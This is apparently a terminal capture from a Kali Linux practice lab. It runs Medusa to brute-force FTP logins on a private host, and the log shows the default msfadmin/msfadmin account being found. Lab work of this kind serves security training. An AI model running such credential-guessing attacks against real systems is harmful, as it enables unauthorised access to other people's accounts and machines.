 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P passwords.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-17 15:09:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: admin (1 of 6 complete)
2025-10-17 15:09:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 5, 1 complete) Password: password (2 of 6 complete)
2025-10-17 15:09:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 5, 1 complete) Password: welcome123 (3 of 6 complete)
2025-10-17 15:09:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 5, 1 complete) Password: welcome (4 of 6 complete)
2025-10-17 15:09:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 5, 1 complete) Password: msfadmin (5 of 6 complete)
2025-10-17 15:09:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 5, 1 complete) Password: 123456 (6 of 6 complete)
2025-10-17 15:09:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: administrador (2 of 5, 1 complete) Password: password (1 of 6 complete)
2025-10-17 15:09:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: administrador (2 of 5, 2 complete) Password: admin (2 of 6 complete)
2025-10-17 15:09:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: administrador (2 of 5, 2 complete) Password: 123456 (3 of 6 complete)
2025-10-17 15:09:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: administrador (2 of 5, 2 complete) Password: welcome (4 of 6 complete)
2025-10-17 15:09:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: administrador (2 of 5, 2 complete) Password: welcome123 (5 of 6 complete)
2025-10-17 15:09:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: administrador (2 of 5, 2 complete) Password: msfadmin (6 of 6 complete)
2025-10-17 15:09:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: password (1 of 6 complete)
2025-10-17 15:09:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 3 complete) Password: 123456 (2 of 6 complete)
2025-10-17 15:09:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 3 complete) Password: admin (3 of 6 complete)
2025-10-17 15:09:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 3 complete) Password: welcome (4 of 6 complete)
2025-10-17 15:09:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 3 complete) Password: welcome123 (5 of 6 complete)
2025-10-17 15:09:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 3 complete) Password: msfadmin (6 of 6 complete)
2025-10-17 15:09:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (4 of 5, 3 complete) Password: msfadmin (1 of 6 complete)
2025-10-17 15:09:38 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-17 15:09:40 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (4 of 5, 4 complete) Password: password (2 of 6 complete)
2025-10-17 15:09:40 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (4 of 5, 4 complete) Password: admin (3 of 6 complete)
2025-10-17 15:09:40 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (4 of 5, 4 complete) Password: 123456 (4 of 6 complete)
2025-10-17 15:09:40 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (4 of 5, 4 complete) Password: welcome (5 of 6 complete)
2025-10-17 15:09:40 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (4 of 5, 4 complete) Password: welcome123 (6 of 6 complete)
2025-10-17 15:09:40 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 4 complete) Password: password (1 of 6 complete)
2025-10-17 15:09:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 5 complete) Password: admin (2 of 6 complete)
2025-10-17 15:09:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 5 complete) Password: 123456 (3 of 6 complete)
2025-10-17 15:09:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 5 complete) Password: welcome (4 of 6 complete)
2025-10-17 15:09:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 5 complete) Password: msfadmin (5 of 6 complete)
2025-10-17 15:09:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 5 complete) Password: welcome123 (6 of 6 complete)